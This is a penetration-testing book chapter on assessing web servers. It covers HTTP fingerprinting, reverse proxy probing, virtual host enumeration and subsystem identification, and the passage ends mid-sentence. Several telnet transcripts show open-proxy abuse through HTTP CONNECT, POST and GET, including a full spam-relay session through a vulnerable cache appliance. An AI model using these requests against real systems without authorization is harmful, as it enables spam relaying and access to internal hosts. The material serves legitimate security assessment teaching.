Chapter 6. Assessing Web Servers
This chapter covers web server assessment. Web servers are very common, requiring a high level of security assurance due to their public nature. Here I discuss the techniques and tools used to test accessible HTTP and HTTPS services, along with their enabled components and subsystems. Testing of custom web applications and scripts that run on top of accessible web servers is covered in the next chapter.
Web Servers
Assessment of various web servers and subsystems can fill its own book. Web services are presented over HTTP, and SSL-wrapped HTTPS, found running by default on TCP ports 80 and 443, respectively.
Comprehensive testing of web services involves the following steps:
Fingerprinting the web server
Identifying and assessing reverse proxy mechanisms
Enumerating virtual hosts and web sites running on the web server
Identifying subsystems and enabled components
Investigating known vulnerabilities in the web server and enabled components
Crawling accessible web sites to identify files and directories of interest
Brute-force password grinding against accessible authentication mechanisms
Nowadays, many corporate web sites and applications are presented
through reverse proxy layers, and so steps 2 and 3 are very important,
as sometimes you will find that different virtual hosts use different
server-side features and subsystems. It is often the case that you must
provide a valid HTTP Host: field when
connecting to a web server to even fingerprint or query the server in
depth.
Generally, basic web service assessment can be automated. It is imperative, however, that you perform hands-on testing and qualification after automatically identifying all the obvious security flaws, especially when assessing complex environments.
Buffer overflow and memory corruption vulnerabilities are difficult to identify remotely. An exploitation framework such as the Metasploit Framework, CORE IMPACT, or Immunity CANVAS must be used to launch exploit code and assess effectiveness.
Fingerprinting Accessible Web Servers
You can identify web servers by analyzing server responses to HTTP
requests such as HEAD and OPTIONS, and by crawling the web server
content to look for clues as to the underlying technologies in use
(i.e., if a site is using ASP file extensions, it is most probably
running on a Microsoft IIS platform).
Manual Web Server Fingerprinting
Simple HTTP queries can be manually sent to a target web server
to perform basic fingerprinting. In more complex environments (such as
those where virtual hosts or reverse proxies are used), valid HTTP 1.1
headers such as the Host: field
must be included.
HTTP HEAD
In Example 6-1,
I use Telnet to connect to port 80 of www.trustmatta.com and issue
a HEAD / HTTP/1.0 request
(followed by two carriage returns).
$telnet www.trustmatta.com 80Trying 62.232.8.1... Connected to www.trustmatta.com. Escape character is '^]'.HEAD / HTTP/1.0HTTP/1.1 200 OK Date: Mon, 26 May 2003 14:28:50 GMT Server: Apache/1.3.27 (Unix) Debian GNU/Linux PHP/4.3.2 Connection: close Content-Type: text/html; charset=iso-8859-1
I learn that the server is running Apache 1.3.27 on a Debian
Linux server along with PHP 4.3.2. Example 6-2 shows the same
HEAD request issued against
www.nasdaq.com using
Telnet.
$telnet www.nasdaq.com 80Trying 208.249.117.71... Connected to www.nasdaq.com. Escape character is '^]'.HEAD / HTTP/1.0HTTP/1.1 200 OK Connection: close Date: Mon, 26 May 2003 14:25:10 GMT Server: Microsoft-IIS/6.0 X-Powered-By: ASP.NET X-AspNet-Version: 1.1.4322 Cache-Control: public Expires: Mon, 26 May 2003 14:25:46 GMT Content-Type: text/html; charset=utf-8 Content-Length: 64223
Here I learn that the NASDAQ web server runs on IIS 6.0, the
web server packaged with Windows Server 2003. Note that even if the
Server: information field is
modified, I can differentiate between Apache and IIS web servers
because of differences in the formatting of the other fields
presented.
Example 6-3 shows that internal IP address information is often found when querying IIS 4.0 servers.
$telnet www.ebay.com 80Trying 66.135.208.88... Connected to www.ebay.com. Escape character is '^]'.HEAD / HTTP/1.0HTTP/1.0 200 OK Age: 44 Accept-Ranges: bytes Date: Mon, 26 May 2003 16:10:00 GMT Content-Length: 47851 Content-Type: text/html Server: Microsoft-IIS/4.0 Content-Location: http://10.8.35.99/index.html Last-Modified: Mon, 26 May 2003 16:01:40 GMT ETag: "04af217a023c31:12517" Via: 1.1 cache16 (NetCache NetApp/5.2.1R3)
Since I know the internal IP address of this host, I can perform DNS querying against internal IP ranges (see "Reverse DNS Querying" in Chapter 5) and even launch spoofing and proxy scanning attacks in poorly protected environments. Microsoft KB 218180 (http://support.microsoft.com/kb/218180) describes workarounds for this exposure.
HTTP OPTIONS
A second method you can use to ascertain the web server type
and version is to issue an HTTP OPTIONS request. In a similar way to
issuing a HEAD request, I use
Telnet to connect to the web server and issue OPTIONS / HTTP/1.0 (followed by two
carriage returns), as shown in Example 6-4.
$telnet www.trustmatta.com 80Trying 62.232.8.1... Connected to www.trustmatta.com. Escape character is '^]'.OPTIONS / HTTP/1.0HTTP/1.1 200 OK Date: Mon, 26 May 2003 14:29:55 GMT Server: Apache/1.3.27 (Unix) Debian GNU/Linux PHP/4.3.2 Content-Length: 0 Allow: GET, HEAD, OPTIONS, TRACE Connection: close
Again, the Apache web server responds with minimal
information, simply defining the HTTP methods that are permitted for
the specific file or directory (the web root in this example).
Microsoft IIS, on the other hand, responds with a handful of extra
fields (including Public: and
X-Powered-By:), as shown in Example 6-5.
$telnet www.nasdaq.com 80Trying 208.249.117.71... Connected to www.nasdaq.com. Escape character is '^]'.OPTIONS / HTTP/1.0HTTP/1.1 200 OK Allow: OPTIONS, TRACE, GET, HEAD Content-Length: 0 Server: Microsoft-IIS/6.0 Public: OPTIONS, TRACE, GET, HEAD, POST X-Powered-By: ASP.NET Date: Mon, 26 May 2003 14:39:58 GMT Connection: close
Common HTTP OPTIONS responses.
The public and allowed methods within Apache, IIS, and other
web servers can be modified and customized; however, in most
environments, they are not. To help you fingerprint web servers, I
have assembled the following list of default HTTP OPTIONS responses:
- Microsoft IIS 4.0
Server: Microsoft-IIS/4.0 Date: Tue, 27 May 2003 18:39:20 GMT Public: OPTIONS, TRACE, GET, HEAD, POST, PUT, DELETE Allow: OPTIONS, TRACE, GET, HEAD Content-Length: 0
- Microsoft IIS 5.0
Server: Microsoft-IIS/5.0 Date: Tue, 15 Jul 2003 17:23:26 GMT MS-Author-Via: DAV Content-Length: 0 Accept-Ranges: none DASL: <DAV:sql> DAV: 1, 2 Public: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL, PROPFIND, PROPPATCH, LOCK, UNLOCK, SEARCH Allow: OPTIONS, TRACE, GET, HEAD, COPY, PROPFIND, SEARCH, LOCK, UNLOCK Cache-Control: private
- Microsoft IIS 6.0
Allow: OPTIONS, TRACE, GET, HEAD Content-Length: 0 Server: Microsoft-IIS/6.0 Public: OPTIONS, TRACE, GET, HEAD, POST X-Powered-By: ASP.NET Date: Mon, 04 Aug 2003 21:18:33 GMT Connection: close
- Apache HTTP Server 1.3.x
Date: Thu, 29 May 2003 22:02:17 GMT Server: Apache/1.3.27 (Unix) Debian GNU/Linux PHP/4.3.2 Content-Length: 0 Allow: GET, HEAD, OPTIONS, TRACE Connection: close
- Apache HTTP Server 2.0.x
Date: Tue, 15 Jul 2003 17:33:52 GMT Server: Apache/2.0.44 (Win32) Allow: GET, HEAD, POST, OPTIONS, TRACE Content-Length: 0 Connection: close Content-Type: text/html; charset=ISO-8859-1
- Netscape Enterprise Server 4.0 and prior
Server: Netscape-Enterprise/4.0 Date: Thu, 12 Oct 2002 14:12:32 GMT Content-Length: 0 Allow: HEAD, GET, PUT, POST
- Netscape Enterprise Server 4.1 and later
Server: Netscape-Enterprise/6.0 Date: Thu, 12 Oct 2002 12:48:01 GMT Allow: HEAD, GET, PUT, POST, DELETE, TRACE, OPTIONS, MOVE, INDEX, MKDIR, RMDIR Content-Length: 0
An important distinguishing feature is the order in which
the data fields are presented. Apache 1.3.x servers will send us
the Content-Length: field first
followed by the Allow: field,
whereas Apache 2.0.x servers reverse the order. The order of the
Server: and Date: fields returned is also an
indicator of an IIS web service.
Querying the web server through an SSL tunnel
To manually query SSL-wrapped web servers (typically found running on port 443), you must use first establish an SSL tunnel, then issue the HTTP requests to the web service. stunnel (available from http://www.stunnel.org) can be run from Unix and Windows systems to establish the SSL connection to the remote server, while listening locally for incoming plaintext connections (established using Telnet or Netcat).
Here’s a simple stunnel.conf file that creates an SSL
tunnel to secure.example.com:443
and listens for plaintext traffic on the local port 80:
client=yes verify=0 [psuedo-https] accept = 80 connect = secure.example.com:443 TIMEOUTclose = 0
After creating this configuration file in the same directory
as the executable, simply run stunnel (which runs in the system tray in
Windows or forks into background under Unix) and connect to 127.0.0.1 on port 80, as shown in Example 6-6. The program
negotiates the SSL connection and allows the user to query the
target web service through the tunnel.
$telnet 127.0.0.1 80Trying 127.0.0.1... Connected to localhost. Escape character is '^]'.HEAD / HTTP/1.0HTTP/1.1 200 OK Server: Netscape-Enterprise/4.1 Date: Mon, 26 May 2003 16:14:29 GMT Content-type: text/html Last-modified: Mon, 19 May 2003 10:32:56 GMT Content-length: 5437 Accept-ranges: bytes Connection: close
Automated Web Server Fingerprinting
There are several free tools available to perform automated web service fingerprinting, issuing a number of requests to the target web server, cross-referencing the data received (such as the order in which HTTP fields are sent back, the format of error messages, HTTP response codes used, and other response data) with fingerprints, and forming a conclusion as to the web service in use.

A definitive, well-maintained, and accurate web service fingerprinting tool that can be run from Unix and Windows platforms is httprint.
httprint
httprint (http://net-square.com/httprint) is available for
Windows, Mac OS X, Linux, and FreeBSD platforms. It relies on web
server characteristics to accurately identify web servers, despite
the fact that they may have been obfuscated by changing the server
banner strings or by server-side plug-ins such as mod_security or ServerMask. httprint can also be used to detect
web-enabled devices that do not have a server banner string, such as
wireless access points, routers, and switches. httprint uses text signature strings, and
it is very easy to add signatures to the signature database.
The logic and fingerprinting mechanism used by httprint is comprehensively discussed in Saumil Shah’s “An Introduction to HTTP fingerprinting” white paper, available online from http://net-square.com/httprint/httprint_paper.html.
Figure 6-1 shows a screenshot of the current httprint release (build 301 beta), used to fingerprint publicly accessible web servers.
Identifying and Assessing Reverse Proxy Mechanisms
Increasingly, organizations use reverse proxy mechanisms to pass HTTP traffic through dedicated systems, which relay HTTP requests to the correct backend web server. In my experience, reverse proxy mechanisms have usually been Microsoft ISA arrays, tuned Apache HTTP servers, or appliance servers performing proxy and caching operations. HTTP traffic can then be scrubbed and controlled, and the surface of vulnerability and exposure to a company from web-based attack is limited.
Reverse proxy mechanisms commonly use the following:
Standard HTTP methods (
GETandPOSTin particular) with specificHost:field settingsThe
CONNECTHTTP method to proxy connections to backend web servers
Often, the proxy server itself does not serve positive HTTP
responses unless a valid Host: value
is provided. Example 6-7
shows a connection to a Microsoft ISA server, set up as a reverse proxy,
processing a standard HTTP HEAD
request.
$telnet www.example.org 80Trying 192.168.0.101... Connected to www.example.org. Escape character is '^]'.HEAD / HTTP/1.0HTTP/1.1 403 Forbidden ( The server denies the specified Uniform Resource Locator (URL). Contact the server administrator. ) Pragma: no-cache Cache-Control: no-cache Content-Type: text/html Content-Length: 1792
To solicit a positive response (where the proxy server correctly
forwards the request to the correct web server), you must provide a
valid Host: field, as shown in Example 6-8.
$telnet www.example.org 80Trying 192.168.0.101... Connected to www.example.org. Escape character is '^]'.HEAD / HTTP/1.1 Host: www.example.orgHTTP/1.1 200 OK Content-Length: 2759 Date: Mon, 02 Jul 2007 23:14:39 GMT Content-Location: http://www.example.org/redirect.asp Content-Type: text/html Last-Modified: Tue, 25 Apr 2006 10:52:09 GMT Accept-Ranges: bytes ETag: "784be44c5668c61:d00" Server: Microsoft-IIS/6.0 X-Powered-By: ASP.NET
We know that this Microsoft ISA server is processing the HTTP requests before forwarding them onto valid internal web servers. If we are aware of valid internal hostnames at the company or internal IP addresses, we can attempt to compromise web services at those addresses through the reverse proxy.
HTTP methods that are supported and forwarded by the web proxy for
a given host can be enumerated using an HTTP OPTIONS request, as shown in Example 6-9.
$telnet www.example.org 80Trying 192.168.0.101... Connected to www.example.org. Escape character is '^]'.OPTIONS / HTTP/1.1 Host: www.example.orgHTTP/1.1 200 OK Content-Length: 0 Date: Mon, 02 Jul 2007 23:15:32 GMT Public: GET, HEAD, POST, PUT, DELETE, TRACE, OPTIONS, CONNECT Allow: GET, HEAD, POST, PUT, DELETE, TRACE, OPTIONS, CONNECT Cache-Control: private
If a proxy mechanism or web server supports HTTP CONNECT, GET, or POST methods, it can be abused to connect to
arbitrary systems. These weaknesses are discussed in the following
sections.
HTTP CONNECT
Some web servers and proxy mechanisms in complex environments
support the HTTP CONNECT method.
Attackers and spammers can abuse the method to establish connections
with arbitrary hosts.
To proxy a connection to TCP port 25 of maila.microsoft.com through a
vulnerable host, supply the HTTP CONNECT request (followed by two carriage
returns) shown in Example 6-10.
Depending on configuration, a valid Host: field must sometimes be included to
produce a positive response.
$telnet www.example.org 80Trying 192.168.0.14... Connected to 192.168.0.14. Escape character is '^]'.CONNECT maila.microsoft.com:25 HTTP/1.0HTTP/1.0 200 Connection established 220 inet-imc-02.redmond.corp.microsoft.com Microsoft.com ESMTP Server
CERT released a vulnerability note in May 2002 (http://www.kb.cert.org/vuls/id/150227) listing vendor web servers that are vulnerable to this proxy issue. SecurityFocus also has good background information at http://www.securityfocus.com/bid/4131.
Example 6-11 shows a failed
CONNECT attempt, which usually
involves either a “405 Method Not Allowed” message being returned or
diversion back to a generic web page in larger environments.
$telnet www.example.org 80Trying 192.168.0.14... Connected to 192.168.0.14. Escape character is '^]'.CONNECT maila.microsoft.com:25 HTTP/1.0HTTP/1.1 405 Method Not Allowed Date: Sat, 19 Jul 2003 18:21:32 GMT Server: Apache/1.3.24 (Unix) mod_jk/1.1.0 Vary: accept-language,accept-charset Allow: GET, HEAD, OPTIONS, TRACE Connection: close Content-Type: text/html; charset=iso-8859-1 Expires: Sat, 19 Jul 2003 18:21:32 GMT <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"> <HTML><HEAD> <TITLE>405 Method Not Allowed</TITLE> </HEAD><BODY> <H1>Method Not Allowed</H1> The requested method CONNECT is not allowed for the URL<P><HR> <ADDRESS>Apache/1.3.24 Server at www.example.org Port 80</ADDRESS> </BODY></HTML>
HTTP POST
Like CONNECT, POST is also used to gain access to internal
hosts or send spam email. This vulnerability isn’t well documented,
but according to the Blitzed Open Proxy
Monitor (http://www.blitzed.org/bopm/) statistics, it’s the
second-most prevalent type.
In particular, the mod_proxy
module for Apache (version 1.3.27 and others) is susceptible to this
attack in its default state. The module should be configured to allow
only proxied connections to designated hosts and ports.
The technique is very similar to the CONNECT method, except that the attacker
encapsulates the target server address and port within an http:// address and includes content type
and length header information, as shown in Example 6-12.
$telnet www.example.org 80Trying 192.168.0.14... Connected to 192.168.0.14. Escape character is '^]'.POST http://maila.microsoft.com:25/ HTTP/1.0 Content-Type: text/plain Content-Length: 0HTTP/1.1 200 OK Connection: keep-alive Content-Length: 42 220 inet-imc-02.redmond.corp.microsoft.com Microsoft.com ESMTP Server
HTTP GET
Older Blue Coat (CacheFlow) appliances are vulnerable to an HTTP
GET attack if the target server is specified in the Host: field of the HTTP header. Example 6-13 shows a transcript of a
CacheFlow appliance (running CacheOS 4.1.1) used to send mail to
[email protected] via mx4.sun.com.
$telnet cacheflow.example.org 80Trying 192.168.0.7... Connected to 192.168.0.7. Escape character is '^]'.GET / HTTP/1.1 HOST: mx4.sun.com:25 HELO . MAIL FROM: [email protected] RCPT TO: [email protected] DATA Subject: Look Ma! I'm an open relay Hi, you've been spammed through an open proxy, because of a bug in The CacheOS 4 platform code. Have a great day! -Spammer .220 mx4.sun.com ESMTP Sendmail 8.12.9/8.12.9; Wed, 10 Sep 2003 11:15:31 −0400 500 5.5.1 Command unrecognized: "GET / HTTP/1.0" 500 5.5.1 Command unrecognized: "HOST: mx4.sun.com:25" 250 mx4.sun.com Hello CacheFlow@[192.168.0.7], pleased to meet you 250 2.1.0 [email protected] ..Sender ok 250 2.1.5 [email protected] ..Recipient ok 354 Enter mail, end with "." on a line by itself 250 2.0.0 h8AFFVfo011729 Message accepted for delivery 500 5.5.1 Command unrecognized: "Cache-Control: max-stale=0" 500 5.5.1 Command unrecognized: "Connection: Keep-Alive" 500 5.5.1 Command unrecognized: "Client-ip: 192.168.0.7" 500 5.5.1 Command unrecognized: ""
Automated HTTP Proxy Testing
pxytest is a simple yet
effective piece of software written by Chip Rosenthal. Available from
http://www.unicom.com/sw/pxytest, pxytest is a Perl script that can check
target servers for HTTP CONNECT,
POST, and Socks version 4 and 5
proxies, as shown in Example 6-14.
$ pxytest 192.108.105.34
Using mail server: 207.200.4.66 (mail.soaustin.net)
Testing addr "192.108.105.34" port "80" proto "http-connect"
>>> CONNECT 207.200.4.66:25 HTTP/1.0
<<< HTTP/1.1 405 Method Not Allowed
Testing addr "192.108.105.34" port "80" proto "http-post"
>>> POST http://207.200.4.66:25/ HTTP/1.0
>>> Content-Type: text/plain
>>> Content-Length: 6
>>> QUIT
<<< HTTP/1.1 405 Method Not Allowed
Testing addr "192.108.105.34" port "3128" proto "http-connect"
Testing addr "192.108.105.34" port "8080" proto "http-connect"
>>> CONNECT 207.200.4.66:25 HTTP/1.0
<<< HTTP/1.1 405 Method Not Allowed
Testing addr "192.108.105.34" port "8080" proto "http-post"
>>> POST http://207.200.4.66:25/ HTTP/1.0
>>> Content-Type: text/plain
>>> Content-Length: 6
>>> QUIT
<<< HTTP/1.1 405 Method Not Allowed
Testing addr "192.108.105.34" port "8081" proto "http-connect"
>>> CONNECT 207.200.4.66:25 HTTP/1.0
<<< HTTP/1.1 405 Method Not Allowed
Testing addr "192.108.105.34" port "1080" proto "socks4"
>>> binary message: 4 1 0 25 207 200 4 66 0
<<< binary message: 0 91 200 221 236 146 4 8
socks reply code = 91 (request rejected or failed)
Testing addr "192.108.105.34" port "1080" proto "socks5"
>>> binary message: 5 1 0
>>> binary message: 4 1 0 25 207 200 4 66 0
<<< binary message: 0 90 72 224 236 146 4 8
socks reply code = 90 (request granted)
<<< 220 mail.soaustin.net ESMTP Postfix [NO UCE C=US L=TX]
*** ALERT - open proxy detected
Test complete - identified open proxy 192.108.105.34:1080/socks4The pxytest utility hasn’t
been updated in some time, but there are not sufficient replacements
available so far as I can tell. I recommend that proxy tests be
performed manually using a combination of HTTP headers and fields,
including valid Host:
values.
Enumerating Virtual Hosts and Web Sites
Before we identify enabled subsystems and components used within a specific web environment or site (such as Microsoft FrontPage, PHP, or other components), we must enumerate the virtual hosts and web sites used in order to query them further.
During a penetration test, there are three ways of enumerating virtual hosts:
The customer provides a list of specific hostnames used in its web environment
Open source querying through Netcraft, Google, DNS, and other channels
Active crawling and manual web server testing to obtain hostnames
Open source querying, active crawling, and manual testing techniques are discussed here.
Identifying Virtual Hosts
When performing Internet host and network enumeration tasks (as covered in Chapter 3), we can use the following techniques in particular to identify the hostnames and virtual hosts that we should use to perform deep HTTP testing:
Netcraft querying
DNS querying
Active testing techniques, including the following, usually produce better results:
Web server crawling to identify hostnames in the same domain
SSL certificate analysis to retrieve the web server hostname
Analysis of specific server responses to obtain the internal hostname and IP address


Figure 6-2 shows
how we can use Wikto (http://www.sensepost.com/research/wikto/) to identify
hostnames associated with the barclays.com domain through active
crawling.
Once you have collected a list of hostnames and virtual hosts
used under the target domain, you can use those hosts when testing web
servers and reverse proxy arrays by including specific Host: field values when connecting.
Identifying Subsystems and Enabled Components
Once you know how the target web server is running (whether it is a simple standalone web server, a server with multiple virtual hosts running on it, or a more complex reverse proxy mechanism or web farm), you can issue various HTTP requests to glean details of the subsystems and other server-side components and technologies that may be in use. The reason that this part of HTTP testing occurs after enumerating virtual hosts and web sites is that different components and technologies can be used within different web sites on the same server.
Increasing numbers of exposures and vulnerabilities are identified in web server subsystems and components used in complex environments.
Generic subsystems include:
HTTP 1.0 methods
HTTP 1.1 methods
Web Distributed Authoring and Versioning (WebDAV)
PHP
Basic authentication mechanisms
Microsoft-specific subsystems include:
IIS sample and administrative scripts
ASP and ASP.NET
ISAPI extensions
Proprietary WebDAV extensions
Microsoft FrontPage
Windows Media Services
Outlook Web Access (OWA)
RPC over HTTP support
Enhanced authentication mechanisms (NTLM and Negotiate)
Apache-specific subsystems include:
OpenSSL
Apache modules (including
mod_perl,mod_ssl,mod_security,mod_proxy, andmod_rewrite)
By correctly ascertaining the core web server version and details of supported subsystems and enabled components, we can properly investigate and qualify vulnerabilities.
Generic Subsystems
HTTP 1.0 and 1.1, WebDAV, PHP, and Microsoft FrontPage are common generic subsystems found running on Microsoft IIS, Apache, and other web servers, depending on configuration. Identification of these components is discussed in this section.
HTTP 1.0 methods
Basic web server functionality includes support for HTTP 1.0. HTTP methods supported by HTTP 1.0 are outlined in RFC 1945, and are listed here with high-level descriptions:
GETUsed to call specific server-side files or content (including scripts, images, and other data)
POSTUsed to post data and arguments to specific server-side scripts or pages
HEADUsed to ping specific server-side files or directories (no body text is returned by the server)
In general, these HTTP methods are not susceptible nowadays to process manipulation attack or other buffer overflow vulnerabilities, as they are mature in most web server packages. We are far more interested in abusing methods supported by HTTP 1.1 web servers, along with WebDAV and RPC over HTTP methods.
HTTP 1.1 methods
HTTP 1.1 web servers support the standard HTTP 1.0 methods (GET, POST, and HEAD), along with five additional methods, as listed in RFC 2616, and summarized here:
OPTIONSUsed to enumerate supported HTTP methods for a given page on the server side
PUTUsed to upload content to a specific location on the web server
DELETEUsed to delete specific content from the web server
TRACEUsed to echo the contents of a request to a location for debugging purposes
CONNECTUsed to proxy connections to arbitrary hosts and ports
These methods are far more interesting from a security perspective, as they allow attackers to modify server-side content and proxy connections to specific hosts. Specific attacks against these HTTP 1.1 methods are discussed later in this chapter.
WebDAV
WebDAV is supported by default in Microsoft IIS 5.0. Other web servers, including Apache, can also be configured to support WebDAV. It provides functionality to create, change, and move documents on a remote server through an extended set of HTTP methods.
Support for WebDAV HTTP methods is reasonably straightforward
to identify. You can issue an HTTP OPTIONS request to the server for each
virtual host and web site to enumerate sites that support WebDAV
methods.
Basic WebDAV methods are described in RFC 2518. A summary of these methods and their applications is as follows (taken from http://en.wikipedia.org/wiki/webdav):
PROPFINDUsed to retrieve properties for a given server-side resource (file or directory)
PROPPATCHUsed to modify properties of a given resource
MKCOLUsed to create directories (known as collections)
COPYUsed to copy a resource
MOVEUsed to move a resource
LOCKUsed to place a lock on a resource
UNLOCKUsed to remove a lock on a resource
Microsoft, Adobe, and other companies have developed
proprietary HTTP and WebDAV methods, including SEARCH, RPC_CONNECT, CHECKIN, and CHECKOUT. Proprietary Microsoft methods
are covered later in this chapter, and Adobe and other extensions
are out of scope.
Example 6-15 shows an Apache 2.0.54 server with support for the seven basic WebDAV methods, along with standard HTTP 1.1 methods.
$telnet test.webdav.org 80Trying 140.211.166.111... Connected to www.webdav.org. Escape character is '^]'.OPTIONS / HTTP/1.0HTTP/1.1 200 OK Date: Tue, 03 Jul 2007 05:29:39 GMT Server: Apache/2.0.54 (Debian GNU/Linux) DAV/2 SVN/1.3.2 DAV: 1,2 DAV: <http://apache.org/dav/propset/fs/1> MS-Author-Via: DAV Allow: OPTIONS,GET,HEAD,POST,DELETE,TRACE,PROPFIND,PROPPATCH,COPY,MOVE,LOCK,UNLOCK Content-Length: 0 Connection: close Content-Type: httpd/unix-directory
Microsoft has added a number of its own proprietary WebDAV methods to the seven standard methods. Microsoft IIS web servers and Exchange components used for OWA and other HTTP-based management of email support a number of extra methods. These additional methods are detailed later in this chapter, under the heading "Microsoft proprietary WebDAV extensions.”
PHP
PHP is a powerful scripting language, and interpreters are often used server-side on Microsoft IIS and Apache systems to support PHP functionality.
The PHP subsystem is straightforward to identify on web
servers that process HEAD or
OPTIONS requests by looking for
“PHP” in the Server: and X-Powered-By: response fields, or PHPSESSID in the Set-Cookie: field. The following example
shows an Apache server with PHP 4.3.2 installed:
$telnet www.trustmatta.com 80Trying 62.232.8.1... Connected to www.trustmatta.com. Escape character is '^]'.OPTIONS / HTTP/1.0HTTP/1.1 200 OK Date: Mon, 26 May 2003 14:29:55 GMT Server: Apache/1.3.27 (Unix) Debian GNU/Linux PHP/4.3.2 Content-Length: 0 Allow: GET, HEAD, OPTIONS, TRACE Connection: close
A Microsoft IIS 6.0 web server running PHP 4.4.4 looks something like this:
HTTP/1.1 200 OK Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Pragma: no-cache Content-Type: text/html Expires: Thu, 19 Nov 1981 08:52:00 GMT Server: Microsoft-IIS/6.0 X-Powered-By: PHP/4.4.4 Set-Cookie: PHPSESSID=39597830998759842bffa3badedf4389; path=/ Date: Tue, 03 Jul 2007 10:06:15 GMT Connection: close
If PHP processor information isn’t available from responses to
HEAD or OPTIONS queries, an attacker may find
accessible files on the web server with PHP (.php) file extensions. Most public PHP
exploit scripts require that the user define an accessible file so
that a malformed argument can be processed.
Basic authentication mechanisms
Two standard HTTP authentication mechanisms supported by
virtually all web servers are Basic and Digest. These mechanisms are detailed in
RFC 2617 in particular, but they are also covered in HTTP 1.0 and
HTTP 1.1 specifications in some detail.
At a high level, Basic
authentication is very weak, as user credentials are base-64 encoded
and sent in plaintext to the server, which is easily compromised by
performing passive network sniffing. The Digest mechanism was designed to overcome
this, and user credentials are not sent in plaintext (they are in
fact protected using MD5), although the mechanism is still
vulnerable to man-in-the-middle
(MITM) and other active session hijacking attacks.
To enumerate support for these authentication mechanisms, we
must request protected pages or locations server-side. Upon
requesting protected content, a 401 Authorization
Required message is returned, with either Basic or Digest details after the WWW-Authenticate: field.
This server requires Basic
authorization to access content:
HTTP/1.1 401 Authorization Required Date: Sat, 20 Oct 2001 19:28:06 GMT Server: Apache/1.3.19 (Unix) WWW-Authenticate: Basic realm="File Download Authorization" Keep-Alive: timeout=15, max=100 Connection: Keep-Alive Transfer-Encoding: chunked Content-Type: text/html; charset=iso-8859-1
This server requires Digest
authorization to access the Tomcat Manager component
server-side:
